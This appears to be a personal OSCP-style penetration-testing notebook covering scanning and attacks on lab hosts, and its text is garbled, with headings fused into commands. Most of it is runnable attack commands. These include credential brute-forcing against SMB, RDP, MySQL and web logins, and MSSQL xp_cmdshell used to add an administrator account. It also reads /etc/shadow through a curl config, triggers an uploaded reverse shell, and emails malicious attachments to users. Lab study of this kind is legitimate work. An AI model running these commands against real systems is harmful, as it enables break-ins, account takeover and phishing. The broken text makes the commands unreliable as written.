> lookupnames administrator administrator S-1-5-21-117609710-1450960922-1801674531-500 (User: 1) SMB BRUTE WITH PATATORUSING A COMBO FILE
* a file with login:password * keep in mind you need start your placeholders with “0” then“1” and so on.
* against one hostpatator smb_login host=10.121.1.33 domain=CONTOSO user=COMBO00 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt-l smb_brute
* Brute a subnet with combo listpatator smb_login host=FILE0 domain=CONTOSO.LOCAL user=COMBO10 password=COMBO11 0=/root/oscp/lab-net2019/smb-open.txt 1=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=”STATUS_LOGON_FAILURE” * Using Rate limits for slower conns and more accuracy, is slower. > patator smb_login host=10.10.1.44 –timeout 100 domain=CONTOSO > user=COMBO00 password=COMBO01 > 0=/root/oscp/lab-net2019/combo-creds.txt -l smb_brute –threads=2 > –rate-limit=2 -x ignore:mesg=’STATUS_LOGON_FAILURE’IMAP(143)
> nmap -oN imap.nmap –script > imap-capabilities,imap-ntlm-info,imap-brute –script-args= -d -v -p> 143 10.10.10.7
HTTP(80)
NMAP
COMMAND THAT DOESN’T HANG WITH KALI UPGRADE 11/18/2018WIN BOXES
> nmap -oN http.nmap –script “http_ and not http-brute_ and not > http–brute and not http-slowloris_ and not http-rfi-spider_ and > not http-sql-injection_and not http-form_” –script-args= -d -sV > –version-intensity 9 -Pn -vv -p 80 10.10.10.13FOR NIX BOXES
> nmap -oN http.nmap –script “http_ and not http-brute_ and not > http-slowloris_ and not http-rfi-spider_ and not > http-sql-injection_ and not http-form_ and not http-iis*” > –script-args= -d -sV -Pn -T3 -vv -p 80 10.10.10.13 * with domain to resolve against when added to hosts file after a something like a ‘zone transfer finding use “http.host=NIKTO
SCAN FOR EVERYTHING
* -h specifies host
* -p port
nikto -h 10.11.1.229 -p 80 SCAN TO OUTPUT FILE/ SPECIFY PORT/ SPECIFY BASIC AUTH nikto -o nikto.txt -h 10.10.10.92 -p 3366 -id joker:passwordhere!WHATWEB
* another enum type tool like nikto but looks to be more advanced andprettier in output
> whatweb -v -a 4 http://10.14.1.115/webmailDIRB
* run dirb on discovered site directories or simply the home site itself to find directories and files of interest to then discover webapps for which to run searchsploits on * supply a wordlist you think might yield special directories for the particular site or just use the default common list Dirb uses TESTS AGAINST A COMON WORDLIST IN SILENT MODE(-S) > dirb http://10.33.1.116/administrator/ -SGOBUSTER
Use "-k" option to bypass certifcate checking issues in HTTPS use "-r" to follow redirects like http pointing you to https after use "-x" to list exensions against normally 403 forbiddens Use -U/-P for a username password to use if the site needs basic authentication >dir /usr/share/wordlists/dirbuster >dir /usr/share/wordlists/dirb >dir /usr/share/seclists/Discovery/Web-Content use -o for output to a file use -to 100s to set the http timeout to 100 seconds instead of default 10 this is good for slow websites use "-t" to set number of concurrent threads ie; 100 for one hundred requests at one timeEXAMPLES
> gobuster -e -u http://10.33.1.22/ -w > /usr/share/wordlists/dirb/common.txt>
> gobuster -e -u https://10.33.1.217/ -w > /usr/share/wordlists/dirb/common.txt -k -r>
> gobuster -e -u http://10.33.10.92:8080/ -w > /user/share/wordlists/dirb/common.txt -U ‘loki’ -P > ‘godofmischiefisloki’ GOBUSTER COMMAND FOR SLOW WEBSITES > gobuster -k -e -t 10 -to 100s -u https://10.33.1.44:8000/ -w > /usr/share/wordlists/dirb/common.txt GET FILES EXTENSIONS gobuster -e -u http://10.33.10.70/ -t 100 -w /usr/share/dirb/wordlists/small.txt -k -np -r -x pl,py,php,exe,txt,sh,old * wild card responses basically indicate there is an image or redirect to the same page everytime so it can’t run properly. UseWfuzz in this case
FORMAT GOBUSTER DISCOVERED PAGE CODES 200,301,302 INTO NEW FILE FOR CURL TO THEN ITERATE WITH * use uniq filters for unique items only and we grep out the “?” matches which are normally nothing > cat gobuster.txt | grep -v 403 | grep -e 200 -e 301 -e 302 | cut -d > ” ” -f 1 | grep -v ? | uniq > webpages_200_300.txt * grepping for 200 and 302 codes and removing lines with ‘ > cat gobuster.txt | grep “200\|301\|302” | grep -v “\|?” GOBUSTER/PROXYCHAINS * Using proxychains to scan a disparate networkproxychains gobuster -o gobuster.txt -e -u http://10.11.1.22/ -w /usr/share/seclists/Discovery/Web-Content/dirbuster_all.txt GOBUSTER/BURPSUITE SOCKS PROXY * you can scan a host through a socks proxy if you:a. make the socks tunnel ie; ssh -D paramb. turn socks proxy on for burpsuite requestsc. bind a listener port on burp to the remote address and port on a local port to scan through then just turn gobuster at that and it should run without using proxychains in the command * binding port 8085 on my local host to route to 10.33.1.236:80 on the remote network after turning on “Use Socks Proxy” in the “User Options” on BurpSuitegobuster -e -u http://127.0.0.1:8085 -t 50 -to 100s -w /usr/share/dirb/wordlists/big.txt -k -np -r -x pl,py,php,exe,txt,sh,old -o gobuster1.txtWFUZZ
* the first line of your wordlist can’t be empty otherwise you get empty dictionary error * use this if gobuster gets the “wildcards” issue * -c is to color code * -Z move on if pycurl error happens * -w is short for wordlist to supply * –hh is for hide chars in a page ie; you should see same number of chars from a fuzz which if is the same and always returning 200 codes you can filter with this * –hc is used to filter status codes ie; 404,403 etc you supply multiple with commas * –hl filter for number of lines returned use commas to separate * -p enter burp proxy if i have it on or direct SOCKS proxy i’m running see below example * -d form POST request grab from Burp raw params sent * -f fuzz.txt to save output to file * FUZZ is the keyword used for the placement of the wordlist wordsduring the fuzz
* “–req-delay” is the max seconds wfuzz should take when waiting for response * “–conn-delay” stop listening after given number of seconds > wfuzz -c -Z -w /usr/share/wordlists/dirb/common.txt –hh 171 –hc > 404 http://10.33.10.7:10000/FUZZ FUZZ LIST OF WEBSITES * useful if the site responds but oddly has many useless hits from my gobuster script.cat hits2.txt | awk ‘{print $1}’ > sites.txt > wfuzz -f fuzz.txt -c -Z -w ./sites.txt –hh 0,101 FUZZ BRUTE FORCE WEB LOGIN WITH PROXY TO BURP> wfuzz -c -w
> /usr/share/seclists/Passwords/Leaked-Databases/rockyou-05.txt -p > 127.0.0.1:8080 –hs “Incorrect” -d > “username=admin&password=FUZZ&btnSubmit=Submit” https://10.33.10.7/savedFiles/index.phpUSING PROXYCHAINS
* enumerate dirs/pages since gobuster fails hereproxychains wfuzz -f fuzz.txt -t 100 -c -Z -w /usr/share/seclists/Discovery/Web-Content/big.txt –hc 404 http://10.33.1.236/FUZZ USING SOCKS PROXY SWITCH * can use the built in switch instead of proxychains when scanningover a socks proxy
> wfuzz -f fuzz.txt -t 100 -c -Z -w > ../../../../edbmachine/enum/test/dirb2-all.txt –hc 404 -p > 127.0.0.1:1080:SOCKS4 http://10.33.1.236/FUZZCEWL
* Custom wordlist building for website directory brutes with gobuster * “-w” Specify the output file * “-d” specify depth of links to follow; default is 2 * “-m” specify number for word count for miniumum word length tocapture
* “-e” include emails found * “-a” include meta data > cewl -w customwordlist.txt -d 5 -m 3 http://10.33.1.219/BRUTE FORCING
PATATOR
* Must run with Python2, otherwise you will see UTF-8 errors with rockyou.txt list!!!! * Modify your Patator Script to do this * -e for encoding scheme to use in case creds needs to be encodded * you need to enter a “\” after each header option and enter the next part on the next line so it lines up in burp etc * -lmore
HTTP PHP-MY-ADMIN LOGIN > patator http_fuzz follow=1 accept_cookie=1 method=POST > url=http://10.33.10.37/phpmyadmin/index.phpbody=’pma_username=admin&pma_password=FILE0&server=1&target=index.php&token=ac2af823371731e85c7fdc394178bf9a’ > 0=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -x > ignore:fgrep=”denied” HTTP PHP-MY-ADMIN WITH B64 ENCODING OF CREDS AND MULTIPLE HEADEROPTIONS
> patator http_fuzz follow=1 proxy=127.0.0.1:8080 accept_cookie=1> method=POST
> url=http://10.33.1.223/phpmyadmin/index.phpheader=’Cookie: > phpMyAdmin=1oiq151mmplj28tpkeb0ntsose5s62at; pma_lang=en-utf-8; > pma_charset=utf-8; pma_collation_connection=utf8_general_ci; > pma_fontsize=82%25; pma_theme=original \ Authorization: Basic > \_@@_FILE0_@@_’ -e _@@_:b64 > 0=/usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt > -x ignore:fgrep=”denied”HTTP LOGIN FORM
* use burp to find the body params that take the user/pass fields and enter them like below, Leave off the last Quotation to and hit enter to make a new line for each param of our Request Header and then finally close it off and enter our ignore switches * “FILE0” is a placeholder for the password list used, Alternatively start with a COMBO0 and COMBO01 list also as this switchworks too
* we simply state admin as the username but could use “FILE1” place holder too to enter a list * for the header params you want to space them properly with an “\” after each param or copy paste like below and edit it should show a “>” for each new line in the shell prompt * “proxy” param is the burpsuite proxy i use docs have this wrong as “http_proxy” except my man is correct * “-x ignore:fgrep=”Invalid Login” this param is looking for text in the body that you want to ignore successful outputs for ie; if invalid login shows up it was unscuccessful don’t display. > patator http_fuzz follow=1 accept_cookie=1 method=POST > proxy=127.0.0.1:8080 > url=http://admin.cronos.htb/index.phpbody=’username=admin&password=FILE0′ > 0=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-05.txt > header=”User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) > Gecko/20100101 Firefox/60.0Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,_/_;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://admin.cronos.htb/index.php Content-Type: application/x-www-form-urlencoded Cookie: PHPSESSID=qsv70nme8til1950h9u8ofcs66″ -x ignore:fgrep=”deniedb”CURL
Curl utility can also be uitlized for these quick tasks: http://www.hackingarticles.in/web-application-penetration-testing-curl/ IGNORE CERTIFICATE ERRORS ON HTTPS/443 > curl https://10.11.1.217 -k USE CURL CONFIG FILE TO GET A LOCAL FILE AND OUTPUT IT TO NEW FILE * tell curl what url to visit in this case get a local fileurl = “file:///etc/shadow” * next output to another local file * confirmed this will also overwrite any supplied parameters on the commandline ie; ifyou do a -o to a different file path it will use this config output param instead output = “/home/floris/admin-area/passwd”curl -K/curl_config PUT FILE AND PROXY TO BURP > curl -x http://127.0.0.1:8080 -T ‘http.nmap’ > ‘http://10.10.10.14‘ EXECUTING AN UPLOADED REVERSE SHELL FILE EXAMPLE > curl “http://10.33.1.13/rootingtowin/reverse.asp“WGET
DOWNLOADING AN ENTIRE DIRECTORY IE; GIT * used to search with grep tools for passwords etcwget –mirror –include-directories=/git http://10.33.10.33/gitPYTHON REQUEST
Use python requests module to retrieve web pages and inspect response headers etc or test for LFI list of browser agents http://www.useragentstring.com/pages/useragentstring.phpIn :
_#PYTHON METHOD ALSO USING SPECIAL HEADER PARAMS_ DEF get(url,header):IMPORT REQUESTS
headers = header
response = requests.get(url,data=NONE,headers=headers) _# response = requests.get(url,data=None,headers=headers,verify=False) #use this to bypass ssl verification_ status = response.status_code _#_ reason = response.reason request_header = response.request.headers response_header = response.headers content = response.content _# print(f"Status: {status}, Reason: {reason} \n\nRequest headers: {request_header}\n\nResponse Header: {response_header}\n\nResponse Content: {content}")_ _#Server field will let us know what cgi script language is available if it is_ RETURN status,reason,request_header,response_header,contentIn :
IMPORT REQUESTS
normal_header = headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'} url = "https://10.11.1.217/lang/en.lang" _#Vulnerable php variable not sanitizing input_ status,reason,request_header,response_header,content= get(url,normal_header) print(f"Status: {STATUS}, Reason: {REASON} \N\NRequest headers: {REQUEST_HEADER}\N\NResponse Header: {RESPONSE_HEADER}\N\NResponse Content: {CONTENT}") Status: 200, Reason: OK Request headers: {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive'} Response Header: {'Date': 'Wed, 17 Oct 2018 04:41:14 GMT', 'Server': 'Apache/2.2.3 (CentOS)', 'Last-Modified': 'Tue, 01 Nov 2011 19:56:22 GMT', 'ETag': '"d09c2-1f16-bfe50580"', 'Accept-Ranges': 'bytes', 'Content-Length': '7958', 'Connection': 'close', 'Content-Type': 'text/plain; charset=UTF-8'} Response Content: b'"Disk usage",\n"Used space"=>"Used space",\n"Free space"=>"Free space",\n"Simultaneous calls, memory and CPU"=>"Simultaneous calls, memory and CPU",\n"Sim. calls"=>"Sim. calls",\n"CPU usage (%)"=>"CPU usage (%)",\n"Mem. usage (MB)"=>"Mem. usage (MB)",\n/*end System Info: Libreria jpgraphap*/\n\n"Start"=>"First",\n"End"=>"Last",\n"Next"=>"Next",\n"Previous"=>"Previous",\n"Export"=>"Export",\n\n"Group" => "Group",\n"administrator" => "Administrator",\n"operator" => "operator",\n"extension" => "Extension",\n\n\n"Group List" => "Group List",\n"User List" => "User List",\n"Logout" => "Logout",\n"Change" => "Change",\n"Title" => "Title",\n"Language"=>"Language",\n"Load Module" => "Load Module",\n\n\n"Required field" => "Required field",\n"Cancel" => "Cancel",\n"Apply changes" => "Apply changes",\n"Save" => "Save",\n"Edit" => "Edit",\n"Delete" => "Delete",\n"Are you sure you wish to continue?" => "Are you sure you wish to continue?",\n"The following fields contain errors" => "The following fields contain errors",\n"Validation Error" => "Validation Error",\n\n\n\n/*Login to Elastix*/\n"Welcome to Elastix"=>"Welcome to Elastix",\n"Please enter your username and password"=>"Please enter your username and password",\n"Username"=>"Username",\n"Password"=>"Password",\n"Submit"=>"Submit",\n"Login page"=>"Login page",\n/*end Login to Elastix*/\n\n/*start menu*/\n"System"=>"System",\n"System Info"=>"System Info",\n"User Management"=>"User Management",\n"Users"=>"Users",\n"Menu Administrator"=>"Menu Administrator",\n"Group Permission" => "Group Permissions",\n/*end menu*/\n\n\n/*version 0.7*/\n/*start paloSantoValidar.class.php*/\n"Options"=>"Options",\n"Empty field"=>"Empty field",\n"Bad Format"=>"Bad Format",\n"No option was selected"=>"No option was selected",\n"Octets out of range" => "Octets out of range",\n/*end paloSantoValidar.class.php*/\n\n/*version 0.8*/\n/*start user*/\n"View User"=>"View User",\n/*end user*/\n\n/*system - date/time*/\n"Date/Time" => "Date/Time",\n/*end system - date/time*/\n\n/*load module*/\n"Choose Menu" => "Choose Menu",\n"ID for new menu" => "ID for new menu",\n"Menu Name" => "Menu Name",\n"Defined Menu" => "Defined Menu",\n"New Menu" => "New Menu",\n"Module sucessfully loaded" => "Module sucessfully loaded",\n"Folder name doesn\'t exist in module file" => "Folder name doesn\'t exist in module file",\n"Folder configs doesn\'t exist in module file" => "Folder configs doesn\'t exist in module file",\n"Folder themes doesn\'t exist in module file" => "Folder themes doesn\'t exist in module file",\n"File index.php doesn\'t exist in module file" => "File index.php doesn\'t exist in module file",\n"File install.php doesn\'t exist in module file" => "File install.php doesn\'t exist in module file",\n/*end load module*/\n\n// Elastix 0.9 \n/*Start SubModule Themes*/\n"Themes" => "Themes",\n"Change Theme" => "Change Theme",\n/*end SubModule Themes*/\n\n/*Module IM*/\n"IM" => "IM",\n"OpenFire" => "OpenFire",\n"The service Openfire No running" => "The Openfire service is not active at this moment. If you want to activate it please ",\n"Webmin" => "Webmin",\n"The service Webmin No running" => "The Webmin service is not active at this moment. If you want to activate it please ",\n\n\n/*vTigerCRM*/\n"vTigerCRM" => "vTigerCRM",\n"The vTiger installation is almost done. To complete it please" => "The vTiger installation is almost done. To complete it please ",\n"click here" => "click here",\n\n/*Sugarcrm*/\n"SugarCRM" => "SugarCRM",\n"The SugarCRM installation is almost done. To complete it please" => "The SugarCRM installation is almost done. To complete it please",\n\n/* Preferences*/\n"Preferences" => "Preferences",\n\n/* Start About Elastix */\n"About Elastix"=>"About Elastix",\n"About Elastix2"=>"About us",\n"HELP"=>"Help",\n"About Elastix Content"=>"Elastix is a reliable and easy-to-use Unified Communications Solution. This web-based open source software has become the solution of choice for implementations of communications over IP around the globe.",\n"About Elastix Closed"=>"Close",\n/* End About Elastix */\n\n"Search" => "Search",\n"Show" => "Show",\n\'View\' => \'View\',\n\'Status\' => \'Status\',\n\'Type\' => \'Type\',\n\'Active\' => \'Active\',\n\'Filter\' => \'Filter\',\n\'md_message_title\' => \'Dismiss\',\n"ERROR" => "Error",\n"VersionDetails" => "Version",\n"VersionPackage" => "Details of package versions",\n"textMode" => "Text Mode",\n"htmlMode" => "Html Mode",\n"Register" => "Register",\n"Registered" => "Registered",\n"Unauthorized" => "Unauthorized",\n"You are not authorized to access to this page" => "You are not authorized to access to this page",\n"You need administrator privileges" => "You need administrator privileges",\n"Elastix Authentication" => "Elastix Authentication",\n\n/*new*/\n"Please write your current password." => "Please write your current password.",\n"Please write the new password and confirm the new password." => "Please write the new password and confirm the new password.",\n"The new password doesn\'t match with retype new password." => "The new password doesn\'t match with retype new password.",\n"Please your session id does not exist. Refresh the browser and try again." => "Please your session id does not exist. Refresh the browser and try again.",\n"Elastix password has been changed." => "Elastix password has been changed.",\n"Impossible to change your Elastix password." => "Impossible to change your Elastix password.",\n"Impossible to change your Elastix password. User does not exist or password is wrong" => "Impossible to change your Elastix password. User does not exist or password is wrong",\n"Change Elastix Password" => "Change Elastix Password",\n"Current Password" => "Current Password",\n"New Password" => "New Password",\n"Retype New Password" => "Retype New Password",\n"Change" => "Change",\n"Search modules" => "Search modules",\n);\n?>\n' /root/anaconda3/envs/pentest/lib/python3.6/site-packages/urllib3/connectionpool.py:858: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) HYDRA BRUTE FORCE HTTP-POST LOGIN PAGES Use Hydra or use Sparta interface that utilizes hydra if you wantHYDRA
Details needed:
1. Login Submit buttin post grabbed easily from wireshark or even burpsuite: Note: filter for wireshark http-posts: http.request.method == "POST" Then follow the tcp or HTTP stream to see the post header and response 2.The final portion of the hydra command should include the text grabbed from the body of the response that is returned in the message HYDRA BRUTE FORCE PHPLITEADMIN WITH PASSWORD ONLY EXAMPLE > hydra -l “” -P /usr/share/ncrack/minimal.usr -t 1 -v -V > 10.33.1.11 http-post-form > /db/phpliteadmin.php:”password=^PASS^&remember=yes&login=Log+In&proc_login=true”:”Incorrect> password.”
BURPSUITE(SEE WEBAPP PENTESTING NOTEBOOK)ROBOTS.TXT
* The robots.txt files on websites show a dissallow parameter to stop scrapers from going to those pages. This is obviously interesting because why would they not want something discovered?HTTPS(443)
NMAP
> nmap -oN https.nmap –script > ssl-enum-ciphers,ssl-ccs-injection,ssl-cert,ssl-date,ssl-dh-params,ssl-heartbleed,ssl-known-key,ssl-poodle,sslv2,sslv2-drown > –script-args= -d -v -p 443 10.10.10.7MSSQL(1433/1434)
* coded creds can be found in ASP login page code * default user is normally “sa”NMAP
LIST ALL NMAP MS-SQL SCRIPTS > ls /usr/share/nmap/scripts/ | grep ms-sqlSINGLE HOST SCAN
* using known DB passwordnmap –script “ms-sql_ and notms-sql-brute_”
“–script-args=mssql.username=sa,mssql.password=password,ms-sql-config.showall=true,ms-sql-tables.maxdb=0,ms-sql-tables.maxtables=0,ms-sql-xp-cmdshell.cmd=ipconfig /all” -d -oN mssql.nmap -Pn -v -sV –version-intensity 9 -T2 -p T:27900,U:1434 10.33.1.33 MS-SQL-XP-CMDSHELL.CMD * ms-sql creds needed ADDING A DEFAULT USER TO LOGIN WITH > nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433> –script-args
> mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd=”net > user walter P@ssWORD1234 /add” 10.33.1.33>
> nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433> –script-args
> mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd=”net > localgroup administrators walter /add” 10.33.1.33 REF: http://hackingandsecurity.blogspot.com/2017/09/oscp-tricks.html DUMPING TABLES MS-SQL-QUERY * first enumerate after getting db admin password and dump the databases to include in this command * next dump the discovered tables from the previous nmap commands > nmap -v -sV –version-intensity 9 -T2 -p T:27900,U:1433 –script > ms-sql-query –script-args > mssql.username=sa,mssql.password=password,mssql.database=bankdb,ms-sql-query.query=”SELECT > * FROM tblCustomers” 10.33.1.33SQSH
use this as alinux ms-sql client to perform manual commands Performs the same as nmaps scripts but a good backup LOGIN TO REMOTE SERVER sqsh -S 10.11.1.31 -U sa -P2> go
The command completed successfully. 1> xp_cmdshell 'net localgroup administrators walter /add'2> go
the command completed successfully EXPORTING DB TABLES FROM MS-SQL 2000 GUI * open SQL Server Enterprise Manager > Expand the server node > Databases > choose DB > Tables > right click > all taskss and export data > here you can authenticate with sql admin creds or admin your using > click next > in this next screen choose destination as a “text file” and choose the destination to export to > for readability choose fixed with > * Look for most recently updated tables as those probably have goodinfo
MYSQL(3306)
NMAP
SINGLE HOST
> nmap -oN mysql.nmap –script > mysql-empty-password,mysql-enum,mysql-info,mysql-users,mysql-variables,mysql-vuln-cve2012-2122 > –script-args=query=”SELECT host, user FROM mysql.user” -d -sV > -T2 -v -p 3306 10.33.1.33 LISTING NMAP SCRIPTS FOR MYSQL > ls /usr/share/nmap/scripts/ | grep mysqlSQL SHELL COMMANDS
* user creds are normally found in php files or other web files on the system or via admin comments on web pages REMOTE CONNECTION TO REMOTE SQL DB WITH USER WALTER, HOST, AND PORT SPECIFIED. SUPPLY CREDS WHEN PROMPTED > mysql -u Walter -p -h 10.10.10.110 -P 3305 IF YOU HAVE A LOCAL SHELL TRY THIS BASH SCRIPT TO OVERRIDE FOR THE ROOT ACCOUNT(WORTH A TRY) while ;do mysql -u root --password=123; done AT FIRST LOGON DISPLAY THE DATABASES TO LOOK THROUGHshow databases;
CHOOSE A DATABASE
use usersdb
SHOW TABLES IN A DATABASE AFTER SELECTING ITshow tables;
DISPLAY ALL CONTENTS IN A TABLE select * from table1; PRINT A STRING POSSIBLY A SHELL TO A FILE WRITTEN AS THE LOGGED IN DATABASE USER(MYSQL) select ‘blablabla_text’ into outfile ‘/tmp/blablabla’ DISPLAY A SYSTEM FILE’S CONTENTS select load_file('/tmp/blablabla) DISPLAY ALL TABLES IN ALL DATABASES FROM INFORMATION SCHEMA > SELECT * FROM information_schema.tables;MYSQLDUMP
* Dumping the users table for a wordpress site * “-u” for the username * “-p” for the password and might have to come right afterwithout spaces
* then simply enter the DB to use and the table to dump > mysqldump -u wordpress -p”wordpress12345″ wp wp_users >> wp_users.txt
MYSQL BRUTE PATATOR
USING COMBO CREDS LIST > patator mysql_login host=10.11.1.33 user=COMBO00 password=COMBO01 > 0=/root/lab-net2019/combo-creds.txtRDP(3389)
NMAP
* Single Hostnmap -oN rdp.nmap –script rdp-enum-encryption,rdp-vuln-ms12-020 –script-args= -d -sV -T2 -v -p3389 10.11.1.22
FIND AVAILABLE RDP NSE SCRIPTS > ls /usr/share/nmap/scripts/ | grep rdp- PATATOR RDP NLA BRUTE* combo file used
* failures will dsplay actual failed login otherwise you might see authentication only etc messages with error but it succeeded actually, you shoudl see “denied” in real fails * –rate-limit=N consider using this to delay each test since it might lock us outpatator rdp_login host=10.1.1.33 user=COMBO00 password=COMBO01 0=./combo.txt -x ignore:fgrep=’denied’PROXYCHAINS
* rate limit at one thread to avoid major lockouts across a remotenetwork
> proxychains patator rdp_login host=10.1.1.248 user=COMBO00 > password=COMBO01 0=/root/lab-net2019/combo-creds.txt –rate-limit=2 > –threads=1 -x ignore:fgrep=’denied’ -l rdp_bruteDOMAIN CREDS
> patator rdp_login host=10.1.1.33 user=’CONTOSO\Billy’ > password=’!PassWord!’ * Confirmed this works against a domain joined machine, might see a traceback error in patator code at the end but its because it’s done > patator rdp_login host=10.1.1.33 user=’CONTOSO\COMBO00′ > password=’COMBO01′ 0=/root/lab-net2019/combo-creds.txt -x > ignore:fgrep=’DENIED’ –rate-limit=2 –threads=1 * common errors: ERRINFO_SERVER_INSUFFICIENT_PRIVILEGES ACCESS DENIED ; not seeing these means success SUBNET BRUTE WITH DOMAIN CREDS * this ignores “failure” and explicitly “denied” messages failure normalyl happesn probably because its XP where denieds worked to at least attemptpatator rdp_login host=FILE0 user=’CONTOSO\Administrator’ password=’!Winner!’ 0=/root/lab-net2019/rdpopen.txt -x ignore:fgrep=’fail’ -x ignore:fgrep=’DENIED’ –rate-limit=2 –threads=1CROWBAR.PY
* brute force passwords with lists but no combolists… BRUTE A SINGLE HOST USING CIDR NOTATION > crowbar.py -b rdp -u walter -c P@ssWORD1234 -s 10.1.1.22/32 -vXFREERDP
* can also be used to pth(pass the hash) with win8 and win2012LIST USERS
> xfreerdp /v:10.1.1.24 -sec-nla /u:””NRACK RDP BRUTE
* Works with socks proxies at least against XP machine RDPs were patator seems to mess up * –proxy type://proxy:port: Make connections via socks4, 4a, http. * if timed out is 1 it’s because your proxy is overloaded. happened when was running a huge gobuster scan and it said too many ifles onthe ssh prompt.
* if supplying a wordlist it shouldn’t be larger than 50 passwords since it might not properly report back(use the parameters below) * probes are the number of tries sent in * Brute for user offsec and a password listncrack -vv –user walter -P passwords.txt rdp://10.10.10.11BRUTE DOMAIN USER
> ncrack -vvv -g cd=2,CL=1,to=10m –user Administrator@CONTOSO.local > -P xac rdp://10.11.1.11 SOCKS4 BRUTE WITHA PASSWORD LIST FOR USER JANE > ncrack –proxy socks4://127.0.0.1:1081 -vvv -g cd=2,CL=1,to=10m > –user jane -P xac.txt rdp://10.11.1.24SOCKS4 BRUTE
* use “–pairwise” to make it like a combo creds list but instead it has to be commma sep formatncrack –proxy socks4://127.0.0.1:1081 -vvv -g cd=2,CL=1,to=10m –pairwise –user jane,cory,jake –pass pass1,pass2,pass3 rdp://10.11.1.24 BRUTE WITH PROXYCHAINS4 > proxychains4 -f /etc/proxychains4.conf ncrack -vv –user jane > –pass sosecurepass rdp://10.11.1.24VNC(5900)
NMAP
SINGLE HOST
> nmap -sV –version-intensity 9 –script “*vnc_ and not > \_brute*” –script-args= -d -Pn -v -T3 -p 5800,5900 10.11.1.12LIST NSE SCRIPTS
> ls /usr/share/nmap/scripts/ | grep vncXVNCVIEWER CLIENT
use this to connect as it is installed by defaultSMTP(25)
TARGETED NMAP
> nmap -oN smtp.nmap – –script > smtp-commands,smtp-enum-users,smtp-ntlm-info,smtp-open-relay,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 > –script-args= -d -v -p 25 10.12.1.22SMTP-USER-ENUM
* use the various modes ie RCPT TO or VRFY mode to try the usernames with. Same thing can be done manually with Telnet* Fix for -T
option https://github.com/pentestmonkey/smtp-user-enum/pull/3/files used to supply list of hosts * guessing without a domain attached to the usernamessmtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/cirt-default-usernames.txt -t10.103.10.7
* guessing with domain name ie; user@megabank.comsmtp-user-enum -M RCPT -f testuser@megabank.com -D megabank.com -U users.txt -t10.103.10.77
* smtp enumeration spray against open port 25 hostssmtp-user-enum -M RCPT -f testuser@thinc.local -D thinc.local -U usernames.txt -Tsmtp-open.txt
THUNDERBIRD
* if you find users and a way to login with their passwords into an email server ie;10.10.10.51(HTB’s solidstate machine), then you can download their emails.START THUNDERBIRD
> thunderbird
ADD MAIL CLIENTS
* example you have user mindy discovered on 10.10.10.51 and have her password then add the user with username mindy@10.10.10.51 and enter her password and bypass the exception * use “get messages” button to download their emails and read forinformation
SENDEMAIL
* use this to send emailwith malicious attachments to discovered useraddresses
* -f is your email(can be faked but best use known domain name) * -t discovered user email address* -u Subject title
* -m body of message* -a attachment
* -s Mail server IP
SENDING AN ATTACHEMENT > sendEmail -f test@contoso.com -t nico@contoso.com -u RTF -m > “Please Convert this file” -a test2.rtf -s 10.130.10.77SENDEMAIL
* this tool is normally used once i have credentials to a users email * Sending attachment with malicious pdf to user using authenticationvia smtp
* “-t” is target, “-f” is from aka me, “-xu” is username ot authenticate, “-xp” is password to use, “-s” is server/port default 25, “-u” is subject, “-m” is boxy, “-a” isattachment
> sendEmail -t jane@contoso.local -f billy@contoso.local -xu > billy@contoso.local -xp P@ssWORD1234 -s 10.131.1.29 -u report -m > “my project” -a report.pdfTELNET SMTP
* Send commands manually sometimes needed when the tools time out but you verified the server will connect CHECK IF USERNAMES EXIST FOR SENDMAIL SERVERS > telnet tophat.acme.local 25 * this displays if Root exists and will show an email ie; root@redhat.contoso.com if the mail for tha user is routed thereEXPNroot
RCPT METHOD(SENDMAIL SERVERS) > MAIL FROM:test@contoso.local * this will output ok if they existRCPT TO:bob@redhat.contoso.localPOP3(110)
> nmap -oN pop.nmap –script pop3-capabilities,pop3-ntlm-info > –script-args= -d -v -p 110 140.10.10.7 LIST POP NSE SCRIPTS > ls /usr/share/nmap/scripts/ | grep popRMI(1100)
Refs:
https://github.com/frohoff/ysoserial A PROOF-OF-CONCEPT TOOL FOR GENERATING PAYLOADS THAT EXPLOIT UNSAFE JAVA OBJECT DESERIALIZATION. https://github.com/frohoff/ysoserial 927 forks. 3,162 stars. 40 open issues. Recent commits:*
Merge pull request #119 from jax777/patch-1Fixes #90 , GitHub*
Merge pull request #127 from frohoff/docker_assembly_fixFix for Dockerfile assembly.xml issue , GitHub*
Merge pull request #115 from frohoff/test_fixesTest fixes , GitHub*
fix for dockerfile , Chris Frohoff*
Update CommonsCollections5.javareal Gadget chain: , GitHub http://www.rwbnetsec.com/wp-content/uploads/2014/02/javarmi-msf-setoptions.jpg > Attacking Java Deserialization>
JAVA DESERIALIZATION EXPLOITATION LAB. https://github.com/NickstaDB/DeserLab42 forks.
160 stars.
1 open issues.
Recent commits:
* Added license
,
GitHub
* Updated readme.
,
Nicky Bloor
* Updated readme.
,
Nicky Bloor
* Updated readme.
,
Nicky Bloor
* Merge origin/master,
Nicky Bloor
https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/NMAP
